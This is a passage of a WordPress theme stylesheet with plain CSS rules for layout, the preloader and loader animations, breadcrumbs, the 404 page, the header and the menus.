/* Responsive */
@media (max-width: 768px) {
.btWithSidebar.btSidebarRight .btContentHolder,
.btWithSidebar.btSidebarLeft .btContentHolder {
    display: block;
    }
.btWithSidebar.btSidebarRight .btContentHolder .btContent,
.btWithSidebar.btSidebarLeft .btContentHolder .btContent,
.btWithSidebar.btSidebarRight .btContentHolder .btSidebar,
.btWithSidebar.btSidebarLeft .btContentHolder .btSidebar {
    width: auto;
    float: none;
    padding: 0;
    }
.btWithSidebar.btSidebarRight .btContentHolder .btSidebar,
.btWithSidebar.btSidebarLeft .btContentHolder .btSidebar {
    padding-top: 4em;
    }
}

/* Overlay */
.btOverlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255,255,255,.95);
    z-index: 99999999;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    opacity: 1;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    transition: all 500ms;
    }
.btOverlay .btOverlayInner {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    }
.btOverlayHide .btOverlay {
    opacity: 0;
    pointer-events: none;
    }

/* Preloader */
.btPreloader {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: inherit;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    -webkit-transition: all .3s ease,opacity .3s ease;
    -moz-transition: all .3s ease,opacity .3s ease;
    transition: all .3s ease,opacity .3s ease;
    }
.btPreloader .animation {
    display: block;
    width: 100%;
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
    -webkit-transition: transform .3s ease,opacity .3s ease;
    -moz-transition: transform .3s ease,opacity .3s ease;
    transition: transform .3s ease,opacity .3s ease;
    }
.btAccentDarkHeader .btPreloader .animation > div:first-child,
.btLightAccentHeader .btPreloader .animation > div:first-child,
.btTransparentLightHeader .btPreloader .animation > div:first-child {
    border-radius: 10px;
    padding: .7em 1.2em;
    display: inline-block;
    background-color: #4eae4a;
    }
.btPreloader .animation > div img {
    margin: 0 auto;
    }
.btRemovePreloader .btPreloader {
    -webkit-transform: translateY(-100%) scale(0);
    -moz-transform: translateY(-100%) scale(0);
    -ms-transform: translateY(-100%) scale(0);
    transform: translateY(-100%) scale(0);
    opacity: 0;
    -webkit-transition: transform ease 1s,opacity ease 1s;
    -moz-transition: transform ease 1s,opacity ease 1s;
    transition: transform ease 1s,opacity ease 1s;
    }
.btRemovePreloader .btPreloader .animation {
    -webkit-transform: translateY(0) scale(.9);
    -moz-transform: translateY(0) scale(.9);
    -ms-transform: translateY(0) scale(.9);
    transform: translateY(0) scale(.9);
    opacity: 0;
    -webkit-transition: transform .5s ease,opacity ease .5s;
    -moz-transition: transform .5s ease,opacity ease .5s;
    transition: transform .5s ease,opacity ease .5s;
    }
.btPreloader .animation .preloaderLogo {
    height: 70px;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    transition: all .5s ease;
    width: auto;
    display: block;
    line-height: 1;
    }
.btMenuVerticalRightEnabled .btPreloader .animation .preloaderLogo,
.btMenuVerticalLeftEnabled .btPreloader .animation .preloaderLogo {
    height: 140px;
    }

/* Loader */
.btLoader {
    margin: 30px auto 30px auto;
    font-size: 6px;
    position: relative;
    text-indent: -9999em;
    border-left: 5px solid rgba(128,128,128,.1);
    border-right: 5px solid rgba(128,128,128,.1);
    border-bottom: 5px solid rgba(128,128,128,.2);
    -webkit-animation: btLoader 1.1s infinite linear;
    -moz-animation: btLoader 1.1s infinite linear;
    animation: btLoader 1.1s infinite linear;
    }
.btLightSkin .btLoader,
.btDarkSkin .btLightSkin .btLoader,
.btLightSkin .btDarkSkin .btLightSkin .btLoader {
    border-top: 5px solid #181818;
    }
.btDarkSkin .btLoader,
.btLightSkin .btDarkSkin .btLoader,
.btDarkSkin.btLightSkin .btDarkSkin .btLoader {
    border-top: 5px solid #fff;
    }
.btLoader p:empty {
    display: none;
    }
.btLoader,
.btLoader:after {
    border-radius: 50%;
    width: 64px;
    height: 64px;
    }
@-webkit-keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@-webkit-keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@-moz-keyframes btLoader {
0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

/* No search results */
.btNoSearchResults .bt_bb_port {
    display: block;
    max-width: 1260px;
    margin: 0 auto;
    }
.btNoSearchResults .bt_bb_port #searchform {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='search'] {
    margin-right: 1em;
    -webkit-flex-basis: 75%;
    flex-basis: 75%;
    height: 4em;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='submit'] {
    -webkit-flex-basis: 20%;
    flex-basis: 20%;
    height: 3.5em;
    margin-top: 6px;
    letter-spacing: 1px;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    background-color: transparent;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after {
    -webkit-box-shadow: 0 0 0 7px #4eae4a;
    box-shadow: 0 0 0 7px #4eae4a;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }
@media (max-width: 870px) {
.btNoSearchResults .bt_bb_port #searchform {
    display: block;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='search'] {
    margin-right: 0;
    margin-bottom: 1em;
    }
}

/* Password protected page */
.post-password-form {
    max-width: 85% !important;
    margin: 200px auto 50px auto !important;
    }

/* Breadcrumbs */
.btBreadCrumbs {
    text-transform: uppercase;
    }
.btBreadCrumbs span {
    display: inline-block;
    margin-left: 0;
    padding-left: 0;
    }
.btBreadCrumbs span a {
    color: inherit;
    }
.btBreadCrumbs span a:hover {
    color: #4eae4a !important;
    }
.btBreadCrumbs span:not(:last-child):after {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    }
.btLightSkin .btBreadCrumbs span:not(:last-child):after,
.btDarkSkin .btLightSkin .btBreadCrumbs span:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btBreadCrumbs span:not(:last-child):after {
    background-color: #181818;
    }
.btDarkSkin .btBreadCrumbs span:not(:last-child):after,
.btLightSkin .btDarkSkin .btBreadCrumbs span:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btBreadCrumbs span:not(:last-child):after {
    background-color: #fff;
    }

/* Page headline */
.btPageHeadline {
    background-color: rgba(0,0,0,.07);
    background-size: cover;
    }
.btDarkSkin .btPageHeadline,
.btLightSkin .btDarkSkin .btPageHeadline,
.btDarkSkin.btLightSkin .btDarkSkin .btPageHeadline {
    background-color: rgba(255,255,255,.1);
    }
.btPageHeadline header {
    max-width: 768px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    }
.btMenuCenter .btPageHeadline header {
    margin: auto;
    text-align: center;
    }
.btPageHeadline .bt_bb_port {
    padding-bottom: 4em;
    padding-top: 4em;
    }
body.btBelowMenu .btPageHeadline .bt_bb_port {
    padding-top: 16em;
    }
body.btBoxedPage1690 .btPageHeadline .bt_bb_port {
    padding-top: 16em;
    }
@media (max-width: 991px) {
body.btBelowMenu .btPageHeadline .bt_bb_port {
    padding-top: 8em;
    }
body.btBoxedPage1690 .btPageHeadline .bt_bb_port {
    padding-top: 8em;
    }
}

/* Boxed page */
.btBoxedPage .btPageWrap {
    max-width: 1200px;
    margin-bottom: 3em;
    margin: 0 auto 3em;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: initial;
    }
.btStickyHeaderActive.btBoxedPage .mainHeader {
    max-width: 1200px;
    }
.btLightSkin.btBoxedPage .btContentWrap {
    background-color: #fff;
    }
.btDarkSkin.btBoxedPage .btContentWrap {
    background-color: #191919;
    }
.btGraySkin.btBoxedPage .btContentWrap {
    background-color: #f1f2f2;
    }

/* Boxed page 1690px */
.btBoxedPage1690 .btPageWrap {
    max-width: 1690px;
    margin: 0 auto 0 auto;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: initial;
    }
.btStickyHeaderActive.btBoxedPage1690 .mainHeader {
    max-width: 1690px;
    }
.btLightSkin.btBoxedPage1690 .btContentWrap {
    background-color: #fff;
    }
.btDarkSkin.btBoxedPage1690 .btContentWrap {
    background-color: #191919;
    }
.btGraySkin.btBoxedPage1690 .btContentWrap {
    background-color: #f1f2f2;
    }

/* Error page */
body.error404.btDarkSkin {
    color: #181818;
    }
body.error404 .mainHeader,
body.error404 .btVerticalHeaderTop,
body.error404 .btSiteFooter {
    display: none;
    }
body.error404 .btContentWrap {
    padding-top: 0 !important;
    }
body.error404 .btErrorPage {
    min-height: 100vh;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    background-position: 10% bottom;
    background-size: initial;
    }
body.error404 .btErrorPage .port {
    padding-bottom: 6em;
    margin: 0 auto;
    text-align: center;
    }
body.error404 .btErrorPage .port .bt_bb_image {
    margin: 0 auto;
    }
body.error404 .btErrorPage .port .bt_bb_image img {
    margin: 0 auto;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a {
    background: #4eae4a;
    color: #fff;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:after {
    -webkit-box-shadow: 0 0 0 6px #4eae4a;
    box-shadow: 0 0 0 6px #4eae4a;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }

/* Header */
.mainHeader {
    width: 100%;
    position: absolute;
    background-color: inherit;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    font-family: "Montserrat";
    -webkit-transition: opacity 300ms ease;
    -moz-transition: opacity 300ms ease;
    transition: opacity 300ms ease;
    visibility: hidden;
    opacity: 0;
    }
.btMenuInitFinished .mainHeader {
    visibility: initial;
    opacity: 1;
    }
.mainHeader:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.mainHeader a {
    color: inherit;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.mainHeader a:hover {
    color: #4eae4a;
    }
.btPageTransitions .mainHeader {
    z-index: 1020;
    }

/* Main menu */
.btLogoArea {
    position: relative;
    z-index: 1;
    }
.menuPort {
    font-family: "Montserrat";
    font-size: 14px;
    position: relative;
    z-index: 1;
    }
.menuPort:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.menuPort nav ul {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    -webkit-transition: all 100ms ease 0s;
    -moz-transition: all 100ms ease 0s;
    transition: all 100ms ease 0s;
    }
.menuPort nav ul li {
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
    }
.menuPort nav ul li a {
    display: block;
    position: relative;
    padding: 1em 1em;
    font-weight: 500;
    }
.menuPort nav ul li a:hover {
    color: inherit;
    text-decoration: none;
    }
.btCapitalizeMainMenuItems .menuPort nav ul li a {
    text-transform: uppercase;
    }
.btMenuWeight_default .menuPort nav ul li a {
    font-weight: 500;
    }
.btMenuWeight_black .menuPort nav ul li a {
    font-weight: 900;
    }
.btMenuWeight_bolder .menuPort nav ul li a {
    font-weight: 800;
    }
.btMenuWeight_bold .menuPort nav ul li a {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .menuPort nav ul li a {
    font-weight: 600;
    }
.btMenuWeight_medium .menuPort nav ul li a {
    font-weight: 500;
    }
.btMenuWeight_normal .menuPort nav ul li a {
    font-weight: 400;
    }
.btMenuWeight_light .menuPort nav ul li a {
    font-weight: 300;
    }
.btMenuWeight_lighter .menuPort nav ul li a {
    font-weight: 200;
    }
.btMenuWeight_thin .menuPort nav ul li a {
    font-weight: 100;
    }
.menuPort nav ul ul li {
    -webkit-transition: opacity 300ms ease;
    -moz-transition: opacity 300ms ease;
    transition: opacity 300ms ease;
    }
.menuPort nav ul ul li.on {
    opacity: 1;
    }
.menuPort ul > li > ul {
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    pointer-events: none;
    }
.menuPort nav > ul > li > a {
    line-height: 70px;
    padding: 0;
    }
.btBelowLogoArea .menuPort nav > ul > li > a {
    line-height: 50px;
    }
.menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_default .menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_black .menuPort nav ul ul li a {
    font-weight: 900;
    }
.btMenuWeight_bolder .menuPort nav ul ul li a {
    font-weight: 800;
    }
.btMenuWeight_bold .menuPort nav ul ul li a {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .menuPort nav ul ul li a {
    font-weight: 600;
    }
.btMenuWeight_medium .menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_normal .menuPort nav ul ul li a {
    font-weight: 400;
    }
.btMenuWeight_light .menuPort nav ul ul li a {
    font-weight: 300;
    }
.btMenuWeight_lighter .menuPort nav ul ul li a {
    font-weight: 200;
    }
.btMenuWeight_thin .menuPort nav ul ul li a {
    font-weight: 100;
    }

/* Logo and triggers */
.btTextLogo {
    font-family: "Montserrat";
    font-size: 2em;
    font-weight: 800;
    line-height: 70px;
    position: relative;
    z-index: 1;
    }
.btMenuVertical .btTextLogo {
    line-height: 42px;
    }
.btLogoArea .logo {
    position: relative;
    z-index: 2;
    line-height: 0;
    float: left;
    }
.btMenuVertical .btLogoArea .logo {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    }
.rtl .btLogoArea .logo {
    float: right;
    }
.btLogoArea .logo img {
    height: 70px;
    width: auto;
    display: block;
    }
.btMenuVertical .btLogoArea .logo img {
    height: 42px;
    }
.btMenuCenter .btLogoArea .logo img {
    margin: auto;
    }
.btLogoArea .logo img.btAltLogo {
    display: none;
    }

/* Hide menu */
.btMenuHorizontal.btHideMenu .btHorizontalMenuTrigger {
    display: block;
    position: relative;
    z-index: 1;
    }
.btStickyHeaderActive.btMenuHorizontal.btHideMenu .btHorizontalMenuTrigger .bt_bb_icon {
    margin: 12.25px 0;
    }
.btMenuHorizontal.btHideMenu .menuPort {
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    transition: opacity 1s ease;
    pointer-events: none;
    }
.btShowMenu.btMenuHorizontal.btHideMenu .menuPort {
    opacity: 1 !important;
    pointer-events: all;
    }
.btHorizontalMenuTrigger {
    display: none;
    float: right;
    margin: 0 0 0 .5em;
    font-size: 1.5em;
    }
.btHorizontalMenuTrigger .bt_bb_icon {
    width: 21px;
    height: 17.5px;
    position: relative;
    padding: 0;
    float: left;
    margin: 26.25px 0;
    }
.btHorizontalMenuTrigger .bt_bb_icon:before,
.btHorizontalMenuTrigger .bt_bb_icon:after {
    position: absolute;
    display: block;
    content: "";
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 0;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform-origin: -.75px 1px;
    -moz-transform-origin: -.75px 1px;
    -ms-transform-origin: -.75px 1px;
    transform-origin: -.75px 1px;
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:before,
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(45deg) translateY(0) !important;
    -moz-transform: rotate(45deg) translateY(0) !important;
    -ms-transform: rotate(45deg) translateY(0) !important;
    transform: rotate(45deg) translateY(0) !important;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:after,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after,
.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:after {
    border-top-color: #fff;
    }
.btHorizontalMenuTrigger .bt_bb_icon:after {
    top: auto;
    bottom: 0;
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(-45deg) translateY(0) !important;
    -moz-transform: rotate(-45deg) translateY(0) !important;
    -ms-transform: rotate(-45deg) translateY(0) !important;
    transform: rotate(-45deg) translateY(0) !important;
    }
.btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    content: "";
    position: absolute;
    display: block;
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(0) !important;
    -moz-transform: scaleX(0) !important;
    -ms-transform: scaleX(0) !important;
    transform: scaleX(0) !important;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #fff;
    }
.btHorizontalMenuTrigger:hover {
    cursor: pointer;
    color: inherit;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before,
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btHorizontalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: rotate(0) translateY(-5px);
    -moz-transform: rotate(0) translateY(-5px);
    -ms-transform: rotate(0) translateY(-5px);
    transform: rotate(0) translateY(-5px);
    }
.btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: rotate(0) translateY(5px);
    -moz-transform: rotate(0) translateY(5px);
    -ms-transform: rotate(0) translateY(5px);
    transform: rotate(0) translateY(5px);
    }
.btShowMenu .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }

/* Only horizontal menu */
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a,
.btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a {
    color: #4eae4a;
    }

/* Drop down menu */
.btMenuHorizontal .menuPort ul ul {
    background-color: #fff;
    }
.btMenuHorizontal .menuPort ul ul li a {
    padding-left: 1em;
    padding-right: 1em;
    color: #181818;
    }
.btMenuHorizontal .menuPort ul ul li a:hover {
    color: #4eae4a;
    }
.btMenuHorizontal .menuPort ul ul li .subToggler {
    color: #181818;
    }
.btMenuHorizontal .menuPort ul ul li:not(:last-child) > a:after {
    content: ' ';
    display: block;
    position: absolute;
    left: 1em;
    right: 1em;
    bottom: 0;
    height: 1px;
    background-color: rgba(0,0,0,.1);
    }

/* Subtogglers */
.subToggler {
    display: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    width: 45px;
    z-index: 80;
    padding: 0;
    text-align: center;
    }
.on > .subToggler {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
body.btMenuVertical .subToggler {
    display: block !important;
    padding: 20px 0;
    line-height: 1;
    right: 0;
    top: -10px;
    }
body.btMenuHorizontal .subToggler {
    right: 25px;
    line-height: 70px;
    }
body.rtl.btMenuHorizontal.btMenuCenterBelow .subToggler {
    right: auto;
    left: 0;
    }
body.btMenuHorizontal.rtl .subToggler {
    left: 25px;
    right: auto;
    }
body.btMenuHorizontal.btMenuBelowLogo .subToggler {
    line-height: 50px;
    }
body.btMenuHorizontal .menuPort ul ul .subToggler {
    right: 0;
    line-height: inherit;
    padding: 1em 0;
    }
body.btMenuHorizontal .menuPort .rightNav ul ul .subToggler {
    left: 0;
    right: auto;
    }
.subToggler:before {
    content: '\f107';
    font: normal 16px/1 FontAwesome;
    }
.touch .btMenuHorizontal .menuPort nav ul li .subToggler {
    display: block;
    }

/* Horizontal menu, no need for override on responsive */
.btMenuHorizontal .menuPort > nav > ul > li {
    padding: 0 60px 0 0;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li {
    padding: 0 0 0 60px;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li:last-child {
    padding: 0;
    }
:not(.rtl).btMenuHorizontal .menuPort > nav > ul > li:last-child {
    padding: 0;
    }
html.touch :not(.rtl).btMenuHorizontal .menuPort > nav > ul > li.menu-item-has-children {
    padding: 0 60px 0 0;
    }
html.touch .rtl.btMenuHorizontal .menuPort > nav > ul > li.menu-item-has-children {
    padding: 0 0 0 60px;
    }
.btMenuHorizontal .menuPort > nav > ul > li > a:after {
    content: ' ';
    display: block;
    position: absolute;
    z-index: 5;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    pointer-events: none;
    height: 4px;
    background-color: #4eae4a;
    }
.btMenuHorizontal .menuPort > nav > ul > li.on a:after {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuHorizontal .menuPort > nav > ul ul {
    position: absolute;
    width: 220px;
    right: 0;
    top: auto;
    margin: 0;
    pointer-events: none;
    z-index: 1;
    padding: 0;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    }
.btMenuHorizontal .menuPort > nav > ul ul li {
    z-index: 4;
    float: none;
    }
.btMenuHorizontal .menuPort > nav > ul ul ul {
    display: block;
    top: 0;
    margin: 0;
    pointer-events: none;
    -webkit-transform: translate(-30px,0);
    -moz-transform: translate(-30px,0);
    -ms-transform: translate(-30px,0);
    transform: translate(-30px,0);
    }
.btMenuHorizontal .menuPort > nav > ul li.current-menu-item ul,
.btMenuHorizontal .menuPort > nav > li.current-menu-ancestor ul {
    margin: 0;
    }
.btMenuHorizontal .menuPort > nav > ul > li {
    float: left;
    position: relative;
    z-index: 5;
    }
.rtl.btMenuHorizontal .menuPort > nav > ul > li {
    float: right;
    }
.btMenuHorizontal .menuPort > nav > ul > li.on > ul {
    opacity: 1;
    -webkit-transform: translateY(0);
